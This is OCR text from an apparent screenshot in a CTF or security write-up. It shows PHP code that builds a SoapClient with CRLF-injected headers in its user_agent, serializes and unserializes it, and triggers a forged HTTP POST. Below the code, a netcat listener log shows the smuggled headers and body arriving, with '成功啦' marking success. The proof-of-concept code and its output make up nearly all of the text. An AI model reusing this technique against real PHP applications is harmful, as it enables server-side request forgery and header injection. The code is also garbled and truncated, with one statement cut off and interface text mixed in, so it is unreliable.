 $post_string = 'aaa=1111';
$target_site = "http://:9328";
$b = new SoapClient( wsdl: null,array( 'location' => $target_site,'user_agent'=>'y4tacker^^Content-Type: application/x-www-form-urlencoded'.'^^Content-Length: '.
$aaa = serialize($b);
$aaa = str_replace( search: '^^', replace: "\r\n",$aaa);
$aaa = str_replace( search: '&', replace: '&',$aaa);
$c = unserialize($aaa);
$c -> not_a_function();
u: ~ - Xshell 6
选项卡(B) 窗口(W) 帮助(H)
212:22
按钮。
1 txy - root
Listening on [0.0.0.0] (family 0, port 9328)
Connection from received!
POST / HTTP/1.1
Host:
Connection: Keep-Alive
User-Agent: y4tacker
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
成功啦！！！~
aaa=1111
Content-Type: text/xml; charset=utf-8
SOAPAction: "bbb#not_a_function"
Content-Length: 377